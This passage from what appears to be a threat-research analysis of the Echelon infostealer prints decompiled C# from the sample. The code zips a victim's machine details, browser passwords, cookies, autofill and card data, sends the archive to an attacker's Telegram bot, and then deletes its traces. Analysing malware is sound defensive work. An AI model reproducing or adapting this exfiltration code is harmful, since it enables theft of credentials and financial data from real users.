| 104 | using ( ZipFile zipFile = new ZipFile ( Encoding . GetEncoding ( "cp866" ))) |
| 105 | { |
| 106 | zipFile.CompressionLevel = 9 ; |
| 107 | zipFile.Comment = string . Concat ( new string [] |
| 108 | { |
| 109 | "+++++??+++++\n/----------------------------------------/\nPC:" , |
| 110 | Environment .MachineName, |
| 111 | "/" , |
| 112 | Environment .UserName, |
| 113 | "\nIP: " , |
| 114 | Help .IP, |
| 115 | Help . Country (), |
| 116 | "\nHWID: " , |
| 117 | Help .DateLog, |
| 118 | " - " , |
| 119 | Help .HWID |
| 120 | }); |
| 121 | zipFile.Password = Program .passwordzip; |
| 122 | zipFile. AddDirectory ( Help .Echelon_Dir ?? "" ); |
| 123 | zipFile. Save (text ?? "" ); |
| 124 | } |
| 125 | string text2 = text ?? "" ; |
| 126 | byte [] file = File . ReadAllBytes (text2); |
| 127 | string url = string . Concat ( new string [] |
| 128 | { |
| 129 | Help .ApiUrl, |
| 130 | Program .Token, |
| 131 | "/sendDocument?chat_id=" , |
| 132 | Program .ID, |
| 133 | string . Concat ( new string [] |
| 134 | { |
| 135 | "&caption=\ud83d\udc64 " , |
| 136 | Environment .MachineName, |
| 137 | "/" , |
| 138 | Environment .UserName, |
| 139 | "\n\ud83c\udff4 IP: " , |
| 140 | Help .IP, |
| 141 | Help . Country (), |
| 142 | "\n\ud83c\udf10 Browsers Data\n L\ud83d\udd11" , |
| 143 | ( Chromium .Passwords + Edge .count + Steal .count). ToString (), |
| 144 | "\n L\ud83c\udf6a" , |
| 145 | ( Chromium .Cookies + Steal .count_cookies). ToString (), |
| 146 | "\n L\ud83d\udd51" , |
| 147 | Chromium .History. ToString (), |
| 148 | "\n L\ud83d\udcdd" , |
| 149 | Chromium .Autofills. ToString (), |
| 150 | "\n L\ud83d\udcb3" , |
| 151 | Chromium .CC. ToString (), |
(Data Storage Threads Being Initialized Cont.)
| 194 | try |
| 195 | { |
| 196 | SenderAPI . POST (file, text2, "application/x-ms-dos-executable" , url); |
| 197 | Directory . Delete ( Help .dir + "\\" , true ); |
| 198 | File . AppendAllText ( Help .LocalData + "\\" + Help .HWID, Help .HWID); |
| 199 | } |
| 200 | catch |
| 201 | { |
| 202 | } |
| 203 | } |
| 204 | } |
| 205 | } |
(Data POST)
Along with the methods posted in the two previous images, and during the compression process, Echelon will be concatenating data from the stolen data into easily readable strings for the attacker. This method is detailed in the image below. The image also contains the specific platforms and digital currency wallets that this sample targets.
▲
▼SAFEGUARD
CYBER
RELEASE NOTES
</pg:10